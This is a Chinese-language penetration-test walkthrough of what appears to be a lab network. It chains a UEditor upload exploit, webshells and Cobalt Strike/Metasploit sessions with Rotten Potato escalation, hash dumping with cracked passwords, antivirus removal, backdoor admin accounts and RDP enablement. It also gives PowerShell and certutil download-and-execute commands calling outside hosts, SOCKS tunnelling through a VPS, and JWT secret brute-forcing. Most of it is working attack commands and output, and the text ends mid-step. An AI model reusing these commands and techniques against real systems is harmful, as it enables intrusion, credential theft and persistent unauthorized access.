
环境
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 12 server -web1 .123 admin password -moon12 server -web2.999 .7788 12 server -data1.789 x12 server -data2.3344 16 server -dc55 w0rd!
信息收集 1 2 3 4 5 6 nmap -sn 192.168.59.0 /24 nmap -sV --min-rate 10000 192.168.59.136 nmap -sT --min-rate 10000 192.168.59.136 nmap -sT -sV -sC -O -p21,80 ,135 ,445 ,999 ,3306 ,5985 192.168.59.136 dirsearch -u http://www.ackmoon.com/gobuster dir -u "http://www.ackmoon.com" -w /usr/share/wordlists/dirb/big.txt -t 50 -f -q
信息整合
1 2 3 4 5 6 21 ,80 ,999 ,135 ,445 ,3306 ,5985 端口开放,优先80 端口/Admin/ /M/ /member/ /admin/ login.aspx
优先级:80>21>445>3306
UEditor文件上传 打开80端口,发现是HDHCMS
尝试寻找漏洞
searchsploit搜索无果,暂时放弃
进入/admin/login.aspx路径,成功注册账户
成功登录到后台
后台信息看到文本编辑器,存在漏洞
https://blog.csdn.net/qq2539879928/article/details/127811506

在以下路径找到利用点
1 http:// www.ackmoon.com/admin/ net/controller.ashx?action=catchimage
网上寻找poc
1 2 3 4 5 6 7 <form action="http://www.ackmoon.com/admin/net/controller.ashx?action=catchimage" enctype="application/x-www-form-urlencoded" method="POST" >shell addr: <input type ="text" name="source[]" /></p>input type ="submit" value="Submit" />form >
准备图片马,放在vps上
该后缀名为.jpg?.aspx
由于Windows的文件名不包含?等字符,所以只识别到shell.jpg,获取到shell.jpg文件。保存时取文件后缀aspx,因此成功绕过上传限制
大马成功上传
顺便传个冰蝎马
web1上线 查看进程
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 C:/Hws.com/HwsHostMaster/wwwroot/www.ackmoon.com/web/upfiles/image/20251120/ >tasklist /SVC 0 暂缺 4 暂缺 256 暂缺 356 暂缺 436 暂缺 444 暂缺 472 暂缺 532 暂缺 540 SamSs 600 BrokerInfrastructure, DcomLaunch, LSM, 628 RpcEptMapper, RpcSs 720 暂缺 740 Dhcp, EventLog, lmhosts, Wcmsvc 788 AeLookupSvc, BITS, gpsvc, IKEEXT, iphlpsvc, 872 EventSystem, FontCache, netprofm, nsi, 964 360rp 60 ZhuDongFangYu 324 CryptSvc, Dnscache, LanmanWorkstation, 1048 BFE, DPS, MpsSvc 1296 Spooler 1332 AppHostSvc 1360 DiagTrack 1524 ftpsvc 1544 hws 1560 HwsHostSvc 1604 IISADMIN 1688 MySQL 1720 Service KMSELDI 1784 TrkWks, UALSVC, WdiSystemHost 1804 VGAuthService 1852 vm3dservice 1896 暂缺 1948 W3SVC, WAS 2064 PolicyAgent 2336 COMSysApp 2424 MSDTC 3024 暂缺 2688 暂缺 1580 暂缺 2632 暂缺 3076 暂缺 3424 暂缺 3512 暂缺 3548 暂缺 3680 暂缺 3700 暂缺 668 暂缺 1440 暂缺 2248 暂缺 3488 暂缺 4448 暂缺 4592 暂缺 4344 暂缺 3676 暂缺 4968 暂缺 1436 暂缺 3044 暂缺 3432 暂缺 564 暂缺 2828 暂缺 2836 暂缺 4020 暂缺 3304 暂缺
在线分析
尝试上线cs,失败,应该是杀软问题
使用冰蝎进行cs上线
cs监听器选择反向https
成功上线

顺带msf上线

尝试getsystem,没想到成功了
MS16-075提权 systeminfo查看补丁信息,没有找到ms16-075补丁,尝试烂土豆提权
成功
抓取hash
1 2 3 4 5 6 7 meterpreter > hashdump ackmoon: 1008 :aad3b435b51404eeaad3b435b51404ee :b9cf8253d9c3f9aa49430a541be29c1c ::: Administrator: 500 :aad3b435b51404eeaad3b435b51404ee :fbe5588a79e40d41d77a40569c7b3090 ::: Guest: 501 :aad3b435b51404eeaad3b435b51404ee : 31 d6cfe0d16ae931b73c59d7e0c089c0::: huweishen615144: 1006 :aad3b435b51404eeaad3b435b51404ee : 9 ea7ab8f334d153a7a9c7f68ac11f958::: MySQL_HWS: 1003 :aad3b435b51404eeaad3b435b51404ee : 9 ed546e91c34f3c5f31bb36233c56b8b::: PhpMyAdmin_HWS: 1004 :aad3b435b51404eeaad3b435b51404ee : 779 da4f3cfa6bf8f69ab93ca68fbfa9f:::
破解administrator密码得到
administrator:QWEasd.123


开启远程桌面登录
1 shell reg add "HKLM\S YSTEM\C urrentControlSet\C ontrol\T erminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 / f
关杀软,直接卸载了
至此,彻底拿下web1主机

顺带创建用户
1 2 3 shell net user xiaowu QWEasd123 /add shell net localgroup administrators xiaowu /add shell net localgroup "Remote Desktop Users" xiaowu /add

xp_cmdshell_data1上线 下载网站配置文件,发现另一台ip,应该是站库分离,尝试连接,直接用传传上去的大马
sa:pass123@.com
连接成功
尝试
执行成功
通过ipconfig发现另一张网卡192.168.59.135可以直接访问,使用数据库命令工具
https://github.com/SafeGroceryStore/MDUT
顺带查看杀软进程
存在火绒
1 2 分析结果.exe , usysdiag.exe , hipstray.exe ==> https:
尝试连接cs
1 powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.59.129:80/a'))"
连接失败,被杀软杀了
尝试远程下载并执行
1 certutil -urlcache -split -f http://10.12 .190.174 /2 .exe C:\Windows\Temp\program.exe && C:\Windows\Temp\program.exe
依然失败,尝试免杀项目
https://github.com/xinghe0/cs_shellcode_loader_py
成功上线
尝试烂土豆提权
成功
抓取hash
1 2 Administrator: 500 :aad3b435b51404eeaad3b435b51404ee :fc6ad1748c1d0eacee6adff0c6516dbb :::Guest: 501 :aad3b435b51404eeaad3b435b51404ee : 31 d6cfe0d16ae931b73c59d7e0c089c0:::
爆破密码得到
1 administrator :QWEasd.789 x
开启远程桌面并登录
1 shell reg add "HKLM\S YSTEM\C urrentControlSet\C ontrol\T erminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 / f
连接成功
顺便卸载火绒
创建后门账户
1 2 3 shell net user xiaowu QWEasd123 /add shell net localgroup administrators xiaowu /add shell net localgroup "Remote Desktop Users" xiaowu /add
web2主机发现 cs分别对两张网卡192.168.59.0,192.168.22.0进行扫描
59网段扫不到内容,应该拿到全部主机了
22网段结果如下
IP地址
主机名
工作组/域
操作系统
开放端口
服务/应用
备注
192.168.22.133
12server-data1
WORKGROUP
Windows Server 2012 R2 Standard
445,139,135,1433
SMB, RPC, SQL Server
多IP: 192.168.59.135
192.168.22.134
12server-web1
WORKGROUP
Windows Server 2012 R2 Standard
445,139,135,80,21,3306
SMB, RPC, IIS, FTP, MySQL
多IP: 192.168.59.136,IIS标题: IIS Windows Server
192.168.22.135
12server-web2
ACK123
Windows Server 2012 R2 Standard
445,139,135,80,3306
SMB, RPC, Web, MySQL
多IP: 10.10.10.138,Web标题: 演示:JWT实战-使用axios+PHP实现登录认证
web1和data1为控制主机
发现存在web2主机且存在域ACK123且对方80端口开放,并发现web2存在网段10.10.10.0/24

JWT爆破 使用ew进行内网穿透
vps
1 ./ew_for_linux64 -s rcsocks -l 1080 -e 8888
data1
1 C :\Windows\Temp\ew.exe -s rssocks -d 47.109.103.183 -e 8888
主机Proxifier
1 添加代理服务器:SOCKS5, 47.109.103.183 , 端口1080
访问web2
根据title提示,在cookie里找到jwt数据
1 eyJ0 eXAiOiJKV1 QiLCJhbGciOiJIUzI1 NiJ9 .eyJpc3 MiOiJodHRwOlwvXC8 xMC4 xMC4 xLjEzNSIsImF1 ZCI6 Imh0 dHA6 XC9 cLzEwLjEwLjEuMTM1 IiwiaWF0 IjoxNzYzOTc1 MzU3 LCJuYmYiOjE3 NjM5 NzUzNjcsImV4 cCI6 MTc2 Mzk3 NTk1 NywiZGF0 YSI6 eyJ1 c 2 VyaWQiOjEsInVzZXJuYW1 lIjoiZGVtbyJ9 fQ.GtPU1 i0 iP8 Wd2 z6 UCM6 k1 FNQE5 G_KqlUSPkzBaP6 Gbg
尝试爆破
https://github.com/ticarpi/jwt_tool
1 python3 jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOlwvXC8xMC4xMC4xLjEzNSIsImF1ZCI6Imh0dHA6XC9cLzEwLjEwLjEuMTM1IiwiaWF0IjoxNzYzOTc1MzU3LCJuYmYiOjE3NjM5NzUzNjcsImV4cCI6MTc2Mzk3NTk1NywiZGF0YSI6eyJ1c2VyaWQiOjEsInVzZXJuYW1lIjoiZGVtbyJ9fQ .GtPU1i0iP8Wd2z6UCM6k1FNQE5G_KqlUSPkzBaP6Gbg -C -d /usr/share/wordlists/rockyou.txt
爆破出密钥Qweasdzxc5
尝试更改jwt并进入后台,发现没啥用
使用御剑进行目录扫描
1.php,c.php,user.php貌似都没什么用,a.php里有phpinfo文件以及数据库日志
nmap扫描发现3306端口开放
尝试数据库连接,使用之前爆破出的密钥
连接失败

web2两种方式上线 webshell爆破 1.php和c.php是空白页面,猜测是webshell
http://192.168.22.135/1.php
http://192.168.22.135/c.php
通过冰蝎连接
冰蝎连不上,蚁剑能连上
查看目录结构,发现还有
/phpmyadmin4.8.5/index.php

执行命令发现就是system权限
分析进程后发现无杀软
数据库日志写马 根据phpadmin的目录访问
1 http ://192.168.22.135 /phpmyadmin4.8 .5 /index.php
尝试刚才的凭据登录
登录成功
写shell
